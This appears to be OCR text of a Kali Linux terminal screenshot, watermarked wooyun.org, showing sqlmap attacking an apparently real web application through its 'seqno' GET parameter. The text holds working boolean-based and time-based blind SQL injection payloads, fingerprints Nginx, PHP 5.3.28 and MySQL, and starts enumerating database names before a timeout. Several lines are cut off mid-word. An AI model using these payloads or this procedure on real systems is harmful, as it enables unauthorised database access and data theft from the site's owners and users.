 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
quests:
---
Parameter: seqno (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: seqno=4 AND 7856=7856&RadioGroup1=Zenith El Primero

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: seqno=4 AND (SELECT * FROM (SELECT(SLEEP(5)))FuTD)&Rad
th El Primero
---
[21:09:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[21:09:53] [INFO] fetching database names
[21:09:53] [INFO] fetching number of databases
[21:09:53] [WARNING] running in a single-thread mode. Please conside
ption '--threads' for faster data retrieval
[21:09:53] [INFO] retrieved: 3
[21:09:59] [INFO] retrieved: informa
[21:11:14] [CRITICAL] connection timed out to the target URL or pro
 going to retry the request
tion_s
www.wooyun.org